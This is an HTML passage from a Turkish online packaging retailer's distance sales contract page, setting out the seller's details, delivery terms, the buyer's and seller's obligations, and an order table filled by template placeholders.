	<li id="menu-item-10649" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ekullanat.com/urun-kategori/ambalaj/kagit-gida-urunleri/">Kağıt Gıda Ürünleri</a></li>
	<li id="menu-item-10650" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ekullanat.com/urun-kategori/ambalaj/catering-grubu/">Catering Grubu</a></li>
</ul>
</li>
</ul></nav><!-- END MAIN NAVIGATION -->	</div>
</div>					</div>
				</div>
			</div>
		</header>
<div class="motopress-wrapper content-holder clearfix">
	<div class="container">
		<div class="row">
			<div class="span12" data-motopress-wrapper-file="page.php" data-motopress-wrapper-type="content">
				<div class="row">
					<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-title.php">
						<section class="title-section">
	<h1 class="title-header">
		
			Mesafeli Satış Sözleşmesi	</h1>
				<!-- BEGIN BREADCRUMBS-->
			<ul class="breadcrumb breadcrumb__t"><li><a href="https://www.ekullanat.com">Ana Sayfa</a></li><li class="divider"></li><li><a href="https://www.ekullanat.com/sozlesmeler/">Sözleşmeler</a></li> <li class="divider"></li> <li class="active">Mesafeli Satış Sözleşmesi</li></ul>			<!-- END BREADCRUMBS -->
	</section><!-- .title-section -->					</div>
				</div>
				<div class="row">
					<div class="span9 right right" id="content" data-motopress-type="loop" data-motopress-loop-file="loop/loop-page.php">
							<div id="post-4667" class="page post-4667 type-page status-publish hentry">
		<table class="MsoNormalTable" style="width: 100.0%; mso-cellspacing: 1.5pt; mso-yfti-tbllook: 1184;" border="0" width="100%" cellpadding="0">
<tbody>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><b><span style="font-size: 10pt; font-family: Arial, sans-serif;">MADDE 1 - TARAFLAR</span></b></p>
</td>
</tr>
<tr>
<td style="padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 13.5pt; font-family: 'Times New Roman', serif;"> </span></p>
</td>
</tr>
<tr>
<td style="padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 13.5pt; font-family: 'Times New Roman', serif;">1.1.SATICI:</span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">Ünvanı: 2F Hızlı Tüketim Ürünleri Paz. San. Ve Tic. Ltd. Şti. (ekullanat.com)<a name="YANDEX_0"></a><br />
Adresi: Sanayi Mah. Kudüs Sok. No:33, PK.34906, Pendik, İstanbul / Türkiye<br />
Telefon: 0532 111 72 73<br />
E-Posta: destek@<a name="YANDEX_1"></a>ekullanat.com</span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">1.2. ALICI:</span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">Adı/Unvanı : [customername]</span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">Adresi : [customeraddress]</span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">Telefon : [customerphone]</span></p>
</td>
</tr>
<tr>
<td style="padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 13.5pt; font-family: 'Times New Roman', serif;"> </span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><b><span style="font-size: 10pt; font-family: Arial, sans-serif;">MADDE 2 - KONU</span></b></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">İş bu sözleşmenin konusu, ALICI' nın, SATICI' ya ait www.ekullanat.com web sitesinden elektronik ortamda veya 0850 755 72 73 no’lu telefondan sipariş verdiği, sözleşmede bahsi geçen nitelikleri haiz ve yine sözleşmede satış fiyatı belirtilen mal/hizmetin satışı ve teslimi ile ilgili olarak 4077 sayılı Tüketicilerin Korunması Hakkındaki Kanun ve Mesafeli Sözleşmeler Uygulama Esas ve Usulleri Hakkında Yönetmelik hükümleri gereğince tarafların hak ve yükümlülüklerinin saptanmasıdır.</span></p>
<p class="MsoNormal"><span style="font-size: 9pt; font-family: Arial, sans-serif;">ALICI, satışa konu mal/hizmetlerin temel nitelikleri, satış fiyatı, ödeme sekli, teslimat koşulları vs. satışa konu mal/hizmet ile ilgili tüm ön bilgiler ve "cayma" hakkı konusunda bilgi sahibi olduğunu, bu ön bilgileri elektronik ortamda teyit ettiğini ve sonrasında mal/hizmeti sipariş verdiğini iş bu sözleşme hükümlerince kabul ve beyan eder.<a name="YANDEX_3"></a> www.ekullanat.com sitesinde ödeme sayfasında yer alan ön bilgilendirme ve fatura iş bu sözleşmenin ayrılmaz parçalarıdır.</span></p>
<p class="MsoNormal"><span style="font-size: 9pt; font-family: Arial, sans-serif;">Elektronik ortamda yapılan sözleşmelerde teyit işlemi, yine elektronik ortamda yapılır. ALICI, www.ekullanat.com internet sitesinde sözleşme konusu ürünün temel nitelikleri, satış fiyatı ve ödeme şekli ile teslimata ilişkin ön bilgileri okuyup bilgi sahibi olduğunu ve elektronik ortamda gerekli teyidi verdiğini beyan eder.</span></p>
</td>
</tr>
<tr>
<td style="padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 13.5pt; font-family: 'Times New Roman', serif;"> </span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><b><span style="font-size: 10pt; font-family: Arial, sans-serif;">MADDE 3 - SÖZLEŞME TARİHİ</span></b></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">SATICI tarafından daha önce imzalanmış bulunan iş bu iki nüsha sözleşme, ALICI tarafından [date] tarihinde (elektronik ortamda / telefonda, teyid edilerek) kabul edilmiştir.</span></p>
</td>
</tr>
<tr>
<td style="padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 13.5pt; font-family: 'Times New Roman', serif;"> </span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><b><span style="font-size: 10pt; font-family: Arial, sans-serif;">MADDE 4 - MAL/HİZMETİN TESLİMİ, SÖZLEŞMENİN İFA YERİ VE TESLİM ŞEKLİ</span></b></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">Mal/hizmet, ALICI'nın verdiği bilgiler doğrultusunda(Aşağıdaki Belirtilmiştir.) teslim edilecektir:</span></p>
<p class="MsoNormal"><span style="font-size: 9pt; font-family: Arial, sans-serif;">Teslimat Adresi : [shippingaddress]</span></p>
<p class="MsoNormal"><span style="font-size: 9pt; font-family: Arial, sans-serif;">Teslim Edilecek Kiþi: [shippingname] </span></p>
<p class="MsoNormal"><span style="font-size: 9pt; font-family: Arial, sans-serif;">Fatura Adresi : [customeraddress]</span></p>
</td>
</tr>
<tr>
<td style="padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 13.5pt; font-family: 'Times New Roman', serif;"> </span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><b><span style="font-size: 10pt; font-family: Arial, sans-serif;">MADDE 5 - TESLİMAT</span></b></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">Ürün/ürünler satıcının anlaşmalı olduğu kargo ile alıcının adresine teslim edilecektir. Teslimat süresi, Sipariş onayı mailinin gönderilmesinden ve sözleşmenin kurulmasından itibaren 30 gündür. Alıcıya önceden yazılı olarak veya bir sürekli veri taşıyıcısıyla bildirilmek koşuluyla bu süre en fazla on gün uzatılabilir.</p>
<p>Ürünler, Kargo şirketlerinin adres teslimatı yapmadığı bölgelere telefon ihbarlı olarak gönderilir.</p>
<p>Kargo Şirketinin haftada bir gün teslimat yaptığı bölgelerde, sevk bilgilerindeki yanlışlık ve eksiklik olduğu hallerde, bazı sosyal olaylar ve doğal afetler gibi durumlarda belirtilen gün süresinde sarkma olabilir. Bu sarkmalardan dolayı alıcı satıcıya herhangi bir sorumluluk yükleyemez. Ürün, Alıcı’dan başka bir kişi/kuruluşa teslim edilecek ise, teslim edilecek kişi/kuruluşun teslimatı kabul etmemesinden, sevk bilgilerindeki yanlışlık ve/veya Alıcının yerinde olmamasından doğabilecek ekstra kargo bedellerinden satıcı sorumlu değildir. Belirtilen günler içeriğinde ürün/ürünler müşteriye ulaşmadıysa teslimat problemleri müşteri hizmetlerine destek@ekullanat.com e-mail adresi kullanılmak sureti ile derhal bildirilmelidir.</p>
<p>Zarar görmüş paket durumunda; Zarar görmüş paketler teslim alınmayarak Kargo Şirketi yetkilisine tutanak tutturulmalıdır. Eğer Kargo Şirketi yetkilisi paketin hasarlı olmadığı görüşünde ise, paketin orada açılarak ürünlerin hasarsız teslim edildiğini kontrol ettirme ve durumun yine bir tutanakla tespit edilmesini isteme hakkı alıcıda vardır. Paket Alıcı tarafından teslim alındıktan sonra Kargo Şirketinin görevini tam olarak yaptığı kabul edilmiş olur. Paket kabul edilmemiş ve tutanak tutulmuş ise, durum, tutanağın Alıcı’da kalan kopyasıyla birlikte en kısa zamanda satıcı Müşteri Hizmetlerine bildirilmelidir.<span style="font-size: 9pt; font-family: Arial, sans-serif;">.</span></td>
</tr>
<tr>
<td style="padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 13.5pt; font-family: 'Times New Roman', serif;"> </span></p>
</td>
</tr>
<tr>
<td style="padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 13.5pt; font-family: 'Times New Roman', serif;"> </span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><b><span style="font-size: 10pt; font-family: Arial, sans-serif;">MADDE 6 - TESLİMAT MASRAFLARI VE İFASI</span></b></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">ALICI, sözleşme konusu mal/hizmeti teslim almadan önce muayene edecek ezik, kırık, ambalajı yırtılmış vb. hasarlı ve ayıplı mal/hizmeti kargo şirketinden teslim almayacaktır. Teslim alınan mal/hizmetin hasarsız ve sağlam olduğu kabul edilecektir. Teslimden sonra mal/hizmetin özenle korunması borcu, ALICI'ya aittir. İade halinde, Fatura iade edilmelidir. Mal/hizmetin tesliminden sonra ALICI'ya ait kredi kartının ALICI'nın kusurundan kaynaklanmayan bir şekilde yetkisiz kişilerce haksız veya hukuka aykırı olarak kullanılması nedeni ile ilgili banka veya finans kuruluşunun mal/hizmet bedelini SATICI'ya ödememesi halinde, ALICI kendisine teslim edilmiş olması kaydıyla mal/hizmeti 3 (üç) gün içinde SATICI'ya göndermekle yükümlüdür. Bu takdirde teslimat giderleri ALICI'ya aittir.</span></p>
</td>
</tr>
<tr>
<td style="padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 13.5pt; font-family: 'Times New Roman', serif;"> </span></p>
</td>
</tr>
<tr>
<td style="padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 13.5pt; font-family: 'Times New Roman', serif;"> </span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><b><span style="font-size: 10pt; font-family: Arial, sans-serif;">MADDE 7 - ALICININ BEYAN VE TAAHHÜTLERİ</span></b></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">ALICI, sözleşme konusu mal/hizmeti teslim almadan önce muayene edecek ezik, kırık, ambalajı yırtılmış vb. hasarlı ve ayıplı mal/hizmeti kargo şirketinden teslim almayacaktır. Teslim alınan mal/hizmetin hasarsız ve sağlam olduğu kabul edilecektir. Teslimden sonra mal/hizmetin özenle korunması borcu, ALICI'ya aittir. İade halinde, Fatura iade edilmelidir. Mal/hizmetin tesliminden sonra ALICI'ya ait kredi kartının ALICI'nın kusurundan kaynaklanmayan bir şekilde yetkisiz kişilerce haksız veya hukuka aykırı olarak kullanılması nedeni ile ilgili banka veya finans kuruluşunun mal/hizmet bedelini SATICI'ya ödememesi halinde, ALICI kendisine teslim edilmiş olması kaydıyla mal/hizmeti 3 (üç) gün içinde SATICI'ya göndermekle yükümlüdür. Bu takdirde teslimat giderleri ALICI'ya aittir.</span></p>
</td>
</tr>
<tr>
<td style="padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 13.5pt; font-family: 'Times New Roman', serif;"> </span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><b><span style="font-size: 10pt; font-family: Arial, sans-serif;">MADDE 8 - SATICININ HAK VE YÜKÜMLÜLÜKLERİ</span></b></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">SATICI, sözleşme konusu mal/hizmetin sağlam, eksiksiz, siparişte belirtilen niteliklere uygun ve varsa garanti belgeleri ve kullanım kılavuzları ile teslim edilmesinden sorumludur. Sözleşme konusu mal/hizmet, ALICI'dan başka bir kişi/kuruluşa teslim edilecek ise, teslim edilecek kişi/kuruluşun teslimatı kabul etmemesinden SATICI sorumlu tutulamaz. SATICI, cayma beyanının kendisine ulaşmasından sonra 7 (yedi) gün içinde mal/hizmet bedelini, varsa kıymetli evrakı iade eder. Mal/hizmeti 20 (yirmi) gün içinde iade alır. Haklı gerekçelerle SATICI, sözleşmedeki ifa süresi dolmadan ALICI'ya eşit kalite ve fiyatta tedarik edebilir. SATICI mal/hizmetin ifasının imkânsızlaştığını düşünüyorsa, sözleşmenin ifa süresi dolmadan ALICI'ya bildirir. Ödenen bedel ve varsa belgeler 10 (on) gün içinde iade edilir. Garanti belgesi ile satılan mal/hizmetlerden olan veya olmayan mal/hizmetlerden arızalı veya bozuk olan mal/hizmetler, garanti şartları içinde gerekli onarımın yapılması için SATICI' ya gönderilebilir, bu takdirde teslimat giderleri SATICI tarafından karşılanacaktır.<br />
Satıcı ticari menfaatini gözeterek seçeceği müşterilerde belli ürünlerin siparişlerini kabul etmeme hakkını saklı tutar.<br />
Satıcı, ürünlerin fiyatlarını dilediği zaman, haber vermeksizin değiştirme hakkına sahiptir.<br />
Satın alınan ürünlerin resimleri temsilidir. Gönderilecek ürünler değişiklik gösterebilir. Markasız ürünlerde sipariş edilen ürün ile eşdeğer kalitede başka bir ürün gönderilebilir.</span></p>
</td>
</tr>
<tr>
<td style="padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 13.5pt; font-family: 'Times New Roman', serif;"> </span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><b><span style="font-size: 10pt; font-family: Arial, sans-serif;">MADDE 9 - SÖZLEŞMEYE KONU MAL/HİZMETİN ÖZELLİKLERİ</span></b></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">Mal/hizmetin cinsi ve türü, miktarı, marka/modeli, rengi ve tüm vergiler dâhil satış bedeli, <a name="YANDEX_5"></a>www.ekullanat.com sitesindeki mal/hizmet tanıtım sayfasında yer alan bilgilerde ve işbu sözleşmenin ayrılmaz parçası sayılan faturada belirtildiği gibidir. Alıcının sipariş bilgileri aşağıdaki gibidir:</span></p>
<table class="MsoNormalTable" style="width: 100.0%; mso-cellspacing: 0cm; mso-yfti-tbllook: 1184; mso-padding-alt: 0cm 0cm 0cm 0cm;" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 0cm 0cm 0cm 0cm;"></td>
</tr>
</tbody>
</table>
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif; display: none;"> </span></p>
<table class="MsoNormalTable" style="width: 100.0%; mso-cellspacing: 0cm; mso-yfti-tbllook: 1184; mso-padding-alt: 0cm 0cm 0cm 0cm;" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr style="mso-yfti-irow: 0; mso-yfti-firstrow: yes; height: 15.0pt;">
<td style="border: 1pt solid #dedede; padding: 2.25pt; height: 15pt; background: #e1fedd;" colspan="7">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: center;" align="center"><b><span style="font-size: 8.5pt; font-family: 'Arial',sans-serif; mso-fareast-font-family: 'Times New Roman'; color: #222222; mso-fareast-language: TR;">Ürün Bilgileri</span></b></p>
</td>
</tr>
<tr style="mso-yfti-irow: 1; height: 16.5pt;">
<td style="width: 75pt; border: 1pt solid #dedede; padding: 2.25pt; height: 16.5pt; background: #efefef;" width="100">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><b><span style="font-size: 8.5pt; font-family: 'Arial',sans-serif; mso-fareast-font-family: 'Times New Roman'; color: #333333; mso-fareast-language: TR;">Ürün Kodu</span></b></p>
</td>
<td style="width: 150pt; border: 1pt solid #dedede; padding: 2.25pt; height: 16.5pt; background: #efefef;" width="200">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><b><span style="font-size: 8.5pt; font-family: 'Arial',sans-serif; mso-fareast-font-family: 'Times New Roman'; color: #333333; mso-fareast-language: TR;">Malın Cinsi</span></b></p>
</td>
<td style="width: 75pt; border: 1pt solid #dedede; padding: 2.25pt; height: 16.5pt; background: #efefef;" width="100">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><b><span style="font-size: 8.5pt; font-family: 'Arial',sans-serif; mso-fareast-font-family: 'Times New Roman'; color: #333333; mso-fareast-language: TR;">Döviz Tutar</span></b></p>
</td>
<td style="width: 52.5pt; border: 1pt solid #dedede; padding: 2.25pt; height: 16.5pt; background: #efefef;" width="70">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: center;" align="center"><b><span style="font-size: 8.5pt; font-family: 'Arial',sans-serif; mso-fareast-font-family: 'Times New Roman'; color: #333333; mso-fareast-language: TR;">Miktar</span></b></p>
</td>
<td style="width: 52.5pt; border: 1pt solid #dedede; padding: 2.25pt; height: 16.5pt; background: #efefef;" width="70">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><b><span style="font-size: 8.5pt; font-family: 'Arial',sans-serif; mso-fareast-font-family: 'Times New Roman'; color: #333333; mso-fareast-language: TR;">Birim Fiyatı</span></b></p>
</td>
<td style="width: 52.5pt; border: 1pt solid #dedede; padding: 2.25pt; height: 16.5pt; background: #efefef;" width="70">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><b><span style="font-size: 8.5pt; font-family: 'Arial',sans-serif; mso-fareast-font-family: 'Times New Roman'; color: #333333; mso-fareast-language: TR;">İndirim</span></b></p>
</td>
<td style="width: 75pt; border: 1pt solid #dedede; padding: 2.25pt; height: 16.5pt; background: #efefef;" width="100">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><b><span style="font-size: 8.5pt; font-family: 'Arial',sans-serif; mso-fareast-font-family: 'Times New Roman'; color: #333333; mso-fareast-language: TR;">Toplam  </span></b></p>
</td>
</tr>
<tr>
<td style="padding: 0cm 0cm 0cm 0cm;" colspan="7">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: TR;">[Ürün Bilgileri]</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 3; height: 15.0pt;">
<td style="border: 1pt solid #dedede; padding: 2.25pt; height: 15pt; background: #efefef;" colspan="6">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: right;" align="right"><b><span style="font-size: 8.5pt; font-family: 'Arial',sans-serif; mso-fareast-font-family: 'Times New Roman'; color: #333333; mso-fareast-language: TR;">TOPLAM İNDİRİM:</span></b></p>
</td>
<td style="border: 1pt solid #dedede; padding: 2.25pt; height: 15pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: right;" align="right"><b><span style="font-size: 8.5pt; font-family: 'Arial',sans-serif; mso-fareast-font-family: 'Times New Roman'; color: #333333; mso-fareast-language: TR;">[lblToplamIndirim]</span></b></p>
</td>
</tr>
<tr>
<td style="border: 1pt solid #dedede; padding: 2.25pt; background: #efefef;" colspan="6">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: right;" align="right"><b><span style="font-size: 8.5pt; font-family: 'Arial',sans-serif; mso-fareast-font-family: 'Times New Roman'; color: #333333; mso-fareast-language: TR;">ÜRÜN ve HİZMET BEDELİ:</span></b></p>
</td>
<td style="border: 1pt solid #dedede; padding: 2.25pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: right;" align="right"><b><span style="font-size: 8.5pt; font-family: 'Arial',sans-serif; mso-fareast-font-family: 'Times New Roman'; color: #333333; mso-fareast-language: TR;">[lblToplamTutar]</span></b></p>
</td>
</tr>
<tr>
<td style="border: 1pt solid #dedede; padding: 2.25pt; background: #efefef;" colspan="6">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: right;" align="right"><b><span style="font-size: 8.5pt; font-family: 'Arial',sans-serif; mso-fareast-font-family: 'Times New Roman'; color: #333333; mso-fareast-language: TR;">TOPLAM KDV:</span></b></p>
</td>
<td style="border: 1pt solid #dedede; padding: 2.25pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: right;" align="right"><b><span style="font-size: 8.5pt; font-family: 'Arial',sans-serif; mso-fareast-font-family: 'Times New Roman'; color: #333333; mso-fareast-language: TR;">[lblToplamKdv]</span></b></p>
</td>
</tr>
<tr>
<td style="border: 1pt solid #dedede; padding: 2.25pt; background: #efefef;" colspan="6">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: right;" align="right"><b><span style="font-size: 8.5pt; font-family: 'Arial',sans-serif; mso-fareast-font-family: 'Times New Roman'; color: #333333; mso-fareast-language: TR;">ARA TOPLAM:</span></b></p>
</td>
<td style="border: 1pt solid #dedede; padding: 2.25pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: right;" align="right"><b><span style="font-size: 8.5pt; font-family: 'Arial',sans-serif; mso-fareast-font-family: 'Times New Roman'; color: #333333; mso-fareast-language: TR;">[lblAraToplam]</span></b></p>
</td>
</tr>
<tr>
<td style="border: 1pt solid #dedede; padding: 2.25pt; background: #efefef;" colspan="6">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: right;" align="right"><b><span style="font-size: 8.5pt; font-family: 'Arial',sans-serif; mso-fareast-font-family: 'Times New Roman'; color: #333333; mso-fareast-language: TR;">HEDİYE ÇEKİ İNDİRİMİ:</span></b></p>
</td>
<td style="border: 1pt solid #dedede; padding: 2.25pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: right;" align="right"><b><span style="font-size: 8.5pt; font-family: 'Arial',sans-serif; mso-fareast-font-family: 'Times New Roman'; color: #333333; mso-fareast-language: TR;">[lblCekIndirimi]</span></b></p>
</td>
</tr>
<tr>
<td style="border: 1pt solid #dedede; padding: 2.25pt; background: #efefef;" colspan="6">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: right;" align="right"><b><span style="font-size: 8.5pt; font-family: 'Arial',sans-serif; mso-fareast-font-family: 'Times New Roman'; color: #333333; mso-fareast-language: TR;">ÖDENECEK TOPLAM TUTAR:</span></b></p>
</td>
<td style="border: 1pt solid #dedede; padding: 2.25pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: right;" align="right"><b><span style="font-size: 8.5pt; font-family: 'Arial',sans-serif; mso-fareast-font-family: 'Times New Roman'; color: #333333; mso-fareast-language: TR;">[lblKdvDahilToplam]</span></b></p>
</td>
</tr>
<tr>
<td style="border: 1pt solid #dedede; padding: 2.25pt; background: #efefef;" colspan="6">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: right;" align="right"><b><span style="font-size: 8.5pt; font-family: 'Arial',sans-serif; mso-fareast-font-family: 'Times New Roman'; color: #333333; mso-fareast-language: TR;">-----------</span></b></p>
</td>
<td style="border: 1pt solid #dedede; padding: 2.25pt; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: right;" align="right"><b><span style="font-size: 8.5pt; font-family: 'Arial',sans-serif; mso-fareast-font-family: 'Times New Roman'; color: #333333; mso-fareast-language: TR;">-----------</span></b></p>
</td>
</tr>
<tr style="mso-yfti-irow: 10; mso-yfti-lastrow: yes; height: 16.5pt;">
<td style="border: 1pt solid #dedede; padding: 2.25pt; height: 16.5pt; background: #e1fedd;" colspan="6">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: right;" align="right"><b><span style="font-size: 8.5pt; font-family: 'Arial',sans-serif; mso-fareast-font-family: 'Times New Roman'; color: #222222; mso-fareast-language: TR;">[ÖdemeTipi]</span></b></p>
</td>
<td style="border: 1pt solid #dedede; padding: 2.25pt; height: 16.5pt; background: #e1fedd;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: right;" align="right"><b><span style="font-size: 8.5pt; font-family: 'Arial',sans-serif; mso-fareast-font-family: 'Times New Roman'; color: #222222; mso-fareast-language: TR;">[BankaToplamTutar]</span></b></p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td style="padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 13.5pt; font-family: 'Times New Roman', serif;"> </span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><b><span style="font-size: 10pt; font-family: Arial, sans-serif;">MADDE 10- MAL/HİZMETİN PEŞİN FİYATI</span></b></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif;">Mal/hizmetin peşin fiyatı sipariş sonu mail atılan örnek fatura ve ürün ile birlikte müşteriye gönderilen fatura içeriğinde mevcuttur.</span></p>
</td>
</tr>
<tr>
<td style="padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><span style="font-size: 13.5pt; font-family: 'Times New Roman', serif;"> </span></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt;"><b><span style="font-size: 10pt; font-family: Arial, sans-serif;">MADDE 11- VADELİ FİYAT</span></b></p>
</td>
</tr>
<tr>
<td style="background: white; padding: .75pt .75pt .75pt .75pt;">
